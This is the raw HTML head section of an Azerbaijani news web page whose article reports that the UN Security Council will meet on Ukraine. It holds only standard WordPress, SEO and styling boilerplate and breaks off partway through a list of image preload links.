

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mustaqil.az/bmt-ts-ukrayna-il%C9%99-bagli-iclas-kecir%C9%99c%C9%99k/
body_size: 16170
content:
<!DOCTYPE html>
<html lang="az">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.mustaqil.az/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>BMT TŞ Ukrayna ilə bağlı iclas keçirəcək - Müstəqil Az</title>
	<link rel="canonical" href="https://www.mustaqil.az/bmt-ts-ukrayna-ilə-bagli-iclas-kecirəcək/" />
	<meta property="og:locale" content="az_AZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="BMT TŞ Ukrayna ilə bağlı iclas keçirəcək - Müstəqil Az" />
	<meta property="og:description" content="BMT Təhlükəsizlik Şurası Ukraynadakı vəziyyətlə bağlı iclas keçirəcək. Müstəqil.Az xəbər verir ki, bu barədə BMT TŞ-nin proqramında məlumat verilib. İclas..." />
	<meta property="og:url" content="https://www.mustaqil.az/bmt-ts-ukrayna-ilə-bagli-iclas-kecirəcək/" />
	<meta property="og:site_name" content="Müstəqil Az" />
	<meta property="article:published_time" content="2022-05-03T18:22:59+00:00" />
	<meta property="og:image" content="https://www.mustaqil.az/wp-content/uploads/2022/05/3-1.jpg" />
	<meta property="og:image:width" content="660" />
	<meta property="og:image:height" content="390" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Müstəqil AZ" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Müstəqil AZ" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mustaqil.az/bmt-ts-ukrayna-il%c9%99-bagli-iclas-kecir%c9%99c%c9%99k/#article","isPartOf":{"@id":"https://www.mustaqil.az/bmt-ts-ukrayna-il%c9%99-bagli-iclas-kecir%c9%99c%c9%99k/"},"author":{"name":"Müstəqil AZ","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b"},"headline":"BMT TŞ Ukrayna ilə bağlı iclas keçirəcək","datePublished":"2022-05-03T18:22:59+00:00","mainEntityOfPage":{"@id":"https://www.mustaqil.az/bmt-ts-ukrayna-il%c9%99-bagli-iclas-kecir%c9%99c%c9%99k/"},"wordCount":64,"publisher":{"@id":"https://www.mustaqil.az/#organization"},"image":{"@id":"https://www.mustaqil.az/bmt-ts-ukrayna-il%c9%99-bagli-iclas-kecir%c9%99c%c9%99k/#primaryimage"},"thumbnailUrl":"https://www.mustaqil.az/wp-content/uploads/2022/05/3-1.jpg","articleSection":["Dünya","Xəbər Xətti"],"inLanguage":"az"},{"@type":"WebPage","@id":"https://www.mustaqil.az/bmt-ts-ukrayna-il%c9%99-bagli-iclas-kecir%c9%99c%c9%99k/","url":"https://www.mustaqil.az/bmt-ts-ukrayna-il%c9%99-bagli-iclas-kecir%c9%99c%c9%99k/","name":"BMT TŞ Ukrayna ilə bağlı iclas keçirəcək - Müstəqil Az","isPartOf":{"@id":"https://www.mustaqil.az/#website"},"primaryImageOfPage":{"@id":"https://www.mustaqil.az/bmt-ts-ukrayna-il%c9%99-bagli-iclas-kecir%c9%99c%c9%99k/#primaryimage"},"image":{"@id":"https://www.mustaqil.az/bmt-ts-ukrayna-il%c9%99-bagli-iclas-kecir%c9%99c%c9%99k/#primaryimage"},"thumbnailUrl":"https://www.mustaqil.az/wp-content/uploads/2022/05/3-1.jpg","datePublished":"2022-05-03T18:22:59+00:00","breadcrumb":{"@id":"https://www.mustaqil.az/bmt-ts-ukrayna-il%c9%99-bagli-iclas-kecir%c9%99c%c9%99k/#breadcrumb"},"inLanguage":"az","potentialAction":[{"@type":"ReadAction","target":["https://www.mustaqil.az/bmt-ts-ukrayna-il%c9%99-bagli-iclas-kecir%c9%99c%c9%99k/"]}]},{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/bmt-ts-ukrayna-il%c9%99-bagli-iclas-kecir%c9%99c%c9%99k/#primaryimage","url":"https://www.mustaqil.az/wp-content/uploads/2022/05/3-1.jpg","contentUrl":"https://www.mustaqil.az/wp-content/uploads/2022/05/3-1.jpg","width":660,"height":390},{"@type":"BreadcrumbList","@id":"https://www.mustaqil.az/bmt-ts-ukrayna-il%c9%99-bagli-iclas-kecir%c9%99c%c9%99k/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mustaqil.az/"},{"@type":"ListItem","position":2,"name":"BMT TŞ Ukrayna ilə bağlı iclas keçirəcək"}]},{"@type":"WebSite","@id":"https://www.mustaqil.az/#website","url":"https://www.mustaqil.az/","name":"Müstəqil Az","description":"Müstəqilliyimiz əbədidir","publisher":{"@id":"https://www.mustaqil.az/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mustaqil.az/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"az"},{"@type":"Organization","@id":"https://www.mustaqil.az/#organization","name":"Müstəqil Az","url":"https://www.mustaqil.az/","logo":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/logo/image/","url":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","contentUrl":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","width":529,"height":177,"caption":"Müstəqil Az"},"image":{"@id":"https://www.mustaqil.az/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b","name":"Müstəqil AZ","image":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","caption":"Müstəqil AZ"},"url":"https://www.mustaqil.az/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.mustaqil.az' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Qidalandırıcısı" href="https://www.mustaqil.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Şərh Qidalandırıcısı" href="https://www.mustaqil.az/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mustaqil.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mustaqil.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.0' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-maincss-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.0" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.0" id="wonderplugin-slider-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/html5shiv.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/respond.js" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.mustaqil.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mustaqil.az/wp-json/wp/v2/posts/92097" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mustaqil.az/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mustaqil.az/?p=92097' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fbmt-ts-ukrayna-il%25c9%2599-bagli-iclas-kecir%25c9%2599c%25c9%2599k%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fbmt-ts-ukrayna-il%25c9%2599-bagli-iclas-kecir%25c9%2599c%25c9%2599k%2F&#038;format=xml" />
    <style type="text/css">
    body{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:16px;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:Tahoma,Verdana,Segoe,sans-serif;line-height:;}

    .clean-grid-site-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}
    .clean-grid-site-description{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}

    .clean-grid-nav-primary a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    #clean-grid-ticker{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-posts .clean-grid-posts-title,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title,.clean-grid-featured-posts-area .widget .clean-grid-widget-title,.clean-grid-tabbed-names li a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-footer-blocks .widget .clean-grid-widget-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-popular-post .clean-grid-popular-post-title,.clean-grid-recent-post .clean-grid-recent-post-title,.clean-grid-random-post .clean-grid-random-post-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-title,.clean-grid-related-posts-wrap h4,.page-header h1{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-categories a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-entry-meta-single,.clean-grid-grid-post-footer,.clean-grid-popular-entry-meta,.clean-grid-recent-entry-meta,.clean-grid-random-entry-meta{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-grid-post-read-more{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
    
        .clean-grid-nav-primary{background:#8224e3}
            .clean-grid-nav-primary{border:1px solid #8224e3;}
                            
        
                
            
    
        .entry-title a:hover{color:#000000;}
    .clean-grid-grid-post-title a:hover{color:#000000 !important;}
    .clean-grid-popular-post .clean-grid-popular-post-title a:hover{color:#000000 !important;}
    .clean-grid-recent-post .clean-grid-recent-post-title a:hover{color:#000000 !important;}
    .clean-grid-random-post .clean-grid-random-post-title a:hover{color:#000000 !important;}
    
        
                
        
                
                    
            .clean-grid-posts .clean-grid-posts-title span{background:#8224e3;}
    .clean-grid-posts .clean-grid-posts-title{border-bottom:3px solid #8224e3;}
    .page-header{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
        
            
                
        
                            
        .clean-grid-footer{background:#303436;}
            .clean-grid-footer{border-top:1px solid #3d3d3d;}
        
        
                    </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #efefef; }
</style>
	<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-270x270.png" />
<link rel="preload" as="image" href="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg"><link rel="preload" as="image" href="https://kulis.az/storage/news/2026/january/21/big/69707b4ecc40969707b4ecc40a176897927869707b4ecc40769707b4ecc408.png"><link rel="preload" as="image" href="https://axar.az/media/2025/11/29/silva-mateus.jpg"><link rel="preload" as="image" href="https://axar.az/media/2017/01/09/refsencani.jpg"><link rel="preload" as="image" href="https://kulis.az/storage/news/2026/january/21/big/6970a4adb4bb26970a4adb4bb317689898696970a4adb4bb06970a4adb4bb1.png"><link rel="preload" as="image" href="https://kultur.az/wp-content/uploads/2026/01/600444676_122155214414889485_8347193749210012386_n-768x768.jpg"><link rel="preload" as="image" href="https://publika.az/storage/2024/09/17/champions-league-2025.jpg?v1768975785"><link rel="preload" as="image" href="https://publika.az/storage/2026/01/21/tramp-qrenlandiya.jpg?v1768974649"><link rel="preload" as="image" href="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/619429099_1288731873274145_4766124984162760560_n.jpg?stp=dst-jpg_s720x720_tt6&#038;_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=833d8c&#038;_nc_ohc=_fF9ZrnBC7YQ7kNvwELSCpl&#038;_nc_oc=AdnDpkrSHmfGP9YXpUWbEeWvrjhxP3HLaCZBnfHqi3_5ouK_O1Su0ABSXVrvC6yKEw4&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-1.fna&#038;_nc_gid=V4CvX1d6a8xECBGRDwTPqA&#038;oh=00_AfoCGGz0plxyC9tc0cVxHiNaGwP8aTLLR3dHwAy8M1e7OA&#038;oe=69757567"><link rel="preload" as="image" href="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/617281864_25618303624445833_3106458586686446798_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=uUyR7uEIER4Q7kNvwFug_eZ&#038;_nc_oc=AdkEFGVk6aMTo6dJ0gdRZ5E4GTdIIo_uNLxeMB-CtpgaeUblCbjLP7bcChlNrMKcEoQ&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-1.fna&#038;_nc_gid=MNFgLdkZPMXtJ9B_KFPe7Q&#038;oh=00_AfpOEVhbtU0gWBCjyg8stG8B2BdSukpgyWbQ-SM1Kmo3tw&#038;oe=69758CEC"><link rel="preload" as="image" 